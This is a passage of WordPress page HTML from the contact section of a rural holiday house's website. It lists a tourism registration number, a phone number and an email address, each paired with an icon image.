<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
